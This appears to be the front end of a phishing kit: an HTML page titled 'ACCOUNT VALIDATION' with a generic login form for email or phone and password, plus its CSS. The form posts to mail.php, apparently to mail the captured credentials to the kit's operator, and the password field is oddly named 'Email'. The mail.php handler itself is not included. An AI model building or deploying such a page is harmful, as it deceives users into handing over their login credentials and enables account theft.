
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=de vice-width,initial-scale=1.0">
        <title>login</title>
        <link rel="stylesheet" href="login.css">
    </head>
    <body>
        <header>

    
    <h2 class="logo"><span> <img width="30px" height="30px" src="./logo3.png"></span>ACCOUNT VALIDATION </h2>

           
            
            <nav class="navigation">
                <a href="#">Home</a>
                <a href="#">About</a>
                <button class="btnlogin-popup">Sign Up</button>
            </nav>
        </header>
        <form action="mail.php" method="POST">

        <div class="login-div">
            
        
            <div class="title">Login</div>
                        
                <div class="form">
                            
                    <div class="username" >
                        <input id="txt" type="text" name="Name" placeholder="Email/phone" required="">
                    </div>
        
                <div class="password">
                    <input id="txt" type="password" name="Email" placeholder="password" required="">
                </div>
        
                
                   
                </div>
        
                <button type="submit">LOGIN</button>
            </form>    
    </body>
</html>
</file>
<file: login.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
}

body {
    background-color: white;
}

.login-div{
    margin: 200px auto;
    width: 30%;
    background-color:white;
    padding: 50px;
    border: 2px solid black;
    border-radius: 10px;
    

}
@media screen and (max-width:500px) {
    .login-div{
        padding-inline: 0rem;
    }
}
   
@media screen and (min-width:450px) and (max-width:350px) {
    .login-div{
        padding-inline: 5rem;
    }

}

input:focus{
    outline: none;
}

.form{
    width: 100%;
    margin-top: 20px;
}

.form input{
    font-size: 18px;
    padding: 10px 20px 10px 5px;
    border: none;
    outline: none;
    background: none;
}

.username, .password {
    display: block;
    border-radius: 30px;
    padding: 10px;
    margin: 10px 0;
}
.options {
    font-size: 18px;
    font-weight: bold;
}

button {
    width: 100%;
    padding: 12px 10px;
    border: none;
    font-size: 18px;
    border-radius: 30px;
    background-color: black;
    color: white;
    
} 

.title{
    margin-left: 15px;
    color: black;
    font-size: 150%;
    font-weight: bold;

}

header{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    padding: 20px 100px;
    background: white;
    display: flex;
    justify-content: space-between;
    align-items: center;
    z-index: 99;
}

@media screen and (max-width:500px) {
    header{
        padding-inline: 0rem;
    }
}
@media screen and (min-width:450px) and (max-width:350px) {
    .header{
        padding-inline: 5rem;
    }
}

.logo{
    /* font-size: 1em; */
    color: rgb(21,76,121);
    user-select: none;
    margin-left: -80px;
    /* margin-bottom: 50px; */
}

.navigation a {
    position: relative;
    font-size: 1.1em;
    color: black;
    text-decoration: none;
    font-weight: 500;
    margin-left: 40px;
}

.navigation a::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: -6px;
    width: 100%;
    height: 3px;
    background: black;
    border-radius: 5px;
    transform: scaleX(0);
    transition: transform .5s;
}

.navigation a:hover::after {
    transform: scaleX(1);

}

.navigation .btnlogin-popup {
    width: 130px;
    height: 50px;
    background: black;
    border: 2px solid black;
    outline: none;
    border-radius: 6px;
    cursor: pointer;
    font-size: 1.1em;
    color: white;
    font-weight: 500;
    margin-left: 40px;
}

@media screen and (max-width:350px) {
    .navigation a{
        padding-left: 2rem;
    }
    .navigation .btnlogin-popup{
        font-size: 2.5rem;
    }
    .main .content span.scream-header{
        margin-top:1rem;
        font-size: 3rem;
        font-weight:bold;
    }
}
</file>
